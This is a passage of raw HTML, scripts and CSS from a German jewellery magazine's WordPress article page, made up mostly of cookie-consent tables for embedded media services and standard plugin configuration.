                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://schmuckmagazin.de/datenschutz/">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://schmuckmagazin.de/impressum/">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://schmuckmagazin.de/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-3{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script id="ae-pro-js-js-extra">
var aepro = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fschmuckmagazin.de%2Falles-schmuck%2Fpremium-marken%2Fkollektions-highlights-magie-und-sinnlichkeit-von-schaffrath%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":9545,"page_type":"single"}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.20.4" id="ae-pro-js-js"></script>
<script id="aep-build-js-extra">
var aepro = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","current_url":"https%3A%2F%2Fschmuckmagazin.de%2Falles-schmuck%2Fpremium-marken%2Fkollektions-highlights-magie-und-sinnlichkeit-von-schaffrath%2F","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"plugin_url":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/anywhere-elementor-pro","queried_page":{"ID":9545,"page_type":"single"}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/build/index.js?ver=2.20.4" id="aep-build-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/js/main/navigation-menu/plus-nav-menu.min.js?ver=1753786633" id="theplus-plus-nav-menu-js"></script>
<script src="//schmuckmagazin.de/wp-content/plugins/theplus_elementor_addon/assets/js/extra/headroom.min.js?ver=1753786633" id="theplus-headroom-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/init.js?ver=6af1511ca1e3b6f935fa9d2abe680af2" id="bb-morph-init-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-theme-child-master/vendor/boxybird/morph/dist/alpine.js?ver=6af1511ca1e3b6f935fa9d2abe680af2" id="bb-alpine-js"></script>
<script src="https://schmuckmagazin.de/wp-content/themes/hello-elementor/assets/js/jquery.mCustomScrollbar.concat.min.js" id="scrollbar-concatv2-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.4" id="elementor-webpack-runtime-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schmuckmagazin.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"26f22dee2f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"lightbox_title_src":"caption","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes"},"post":{"id":9545,"title":"Kollektions-Highlights%3A%20Magie%20und%20Sinnlichkeit%20von%20Schaffrath%20%7C%20Schmuck%20Magazin","excerpt":"Schaffrath vereint h\u00f6chste Diamantexpertise mit atemberaubenden und innovativen Designs. Wer das Besondere sucht, wird bei Kollektionen wie Libert\u00e9, Colortaire oder Calla f\u00fcndig.","featuredImage":"https:\/\/schmuckmagazin.de\/wp-content\/uploads\/2024\/01\/Schaffrath-Paradoxal-Schmuckmagazin-1024x1024.jpg"}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.4" id="elementor-frontend-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.30.1" id="e-sticky-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/schmuckmagazin.de\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInUp","animationOut":"_brlbs-fadeOutDown","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"schmuckmagazin.de","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics"],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","asyncOptOutCode":"0","trackingId":"G-0PDW3LPS6D","consentMode":"0"},"optInJS":"[base64]","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.68" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.30.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://schmuckmagazin.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/schmuckmagazin.de\/wp-admin\/admin-ajax.php","nonce":"53cb1db630","urls":{"assets":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/schmuckmagazin.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE_formal","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/schmuckmagazin.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.1" id="elementor-pro-frontend-js"></script>
<script src="https://schmuckmagazin.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.30.1" id="pro-elements-handlers-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2026-01-19 12:50:27 -->

--- FILE ---
content_type: text/css
request_url: https://schmuckmagazin.de/wp-content/uploads/elementor/css/post-29.css?ver=1754293061
body_size: 1453
content:
.elementor-29 .elementor-element.elementor-element-c3ec6bd:not(.elementor-motion-effects-element-type-background), .elementor-29 .elementor-element.elementor-element-c3ec6bd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFE0;}.elementor-29 .elementor-element.elementor-element-c3ec6bd{border-style:solid;border-width:0px 0px 0px 0px;border-color:#F8F8F8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-29 .elementor-element.elementor-element-c3ec6bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-29 .elementor-element.elementor-element-756eb74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-29 .elementor-element.elementor-element-756eb74.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-29 .elementor-element.elementor-element-b0dbb3e{--spacer-size:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-29 .elementor-element.elementor-element-5bd5422{text-align:center;}.elementor-29 .elementor-element.elementor-element-5bd5422 img{width:40%;}.elementor-29 .elementor-element.elementor-element-d536230{--spacer-size:10px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 > .elementor-widget-container{background-color:#FFFFFFCC;}.elementor-29 .elementor-element.elementor-element-a7d4af1{z-index:100;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );letter-spacing:var( --e-global-typography-accent-letter-spacing );padding:10px 10px 10px 10px !important;color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li{padding:5px 5px 5px 25px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{right:calc(10px + 3px);}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-2 .plus-navigation-menu .navbar-nav > li.dropdown > a:before{left:calc(10px + 3px);right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{right:calc(10px + 3px);}[dir="rtl"] .elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu.menu-vertical-side .navbar-nav>li.dropdown>a:after{left:calc(10px + 3px);right:auto;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu{color:#313131;font-size:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav>li>a>.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-wrap .plus-navigation-inner.main-menu-indicator-style-1 .plus-navigation-menu .navbar-nav > li.dropdown > a:after{color:#313131;}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:hover > a{color:var( --e-global-color-primary );}.elementor-29 .elementor-element.elementor-element-a7d4af1 .plus-navigation-menu .navbar-nav > li:hover > a >.plus-nav-icon-menu{color:var( --e-global-color-primary );}.elementor-29 